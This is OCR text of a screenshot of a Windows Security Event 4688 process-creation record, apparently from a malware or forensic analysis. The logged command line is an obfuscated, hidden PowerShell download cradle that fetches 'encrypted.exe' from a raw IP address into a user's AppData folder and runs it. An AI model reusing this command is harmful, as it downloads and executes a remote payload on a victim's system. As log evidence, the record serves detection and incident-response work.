 Event Properties - Event 4688, Microsoft Windows security auditing.
General
Details
A new process has been created.
Subject:
Security ID:
Account Name:
Account Domain:
Logon ID: 0xDBD1
Process Information:
New Process ID: 0x8ec
New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0
\powershell.exe
Token Elevation Type: TokenElevationTypeLimited (3)
Creator Process ID: 0xff4
Process Command Line: PoWersHEll.Exe -EXeCUTIoNPOLicY bYpASS -nopROfILE
-wINdowstyLe hIdden (New-objecT SYsTEM.neT.WebclIENT).doWnloadFilE
('http://185.82.200.55/encrypted.exe','C:\Users\Abby\AppData\Roaming.eXE');starT-PROCESS
'C:\Users\Abby\AppData\Roaming.exE'
Log Name: Security
Source: Microsoft Windows security Logged: 11/24/2016 7:40:34 AM
Event ID: 4688 Task Category: Process Creation
Level: Information Keywords: Audit Success
User: N/A Computer:
OpCode: Info
More Information: Event Log Online Help
Copy
Close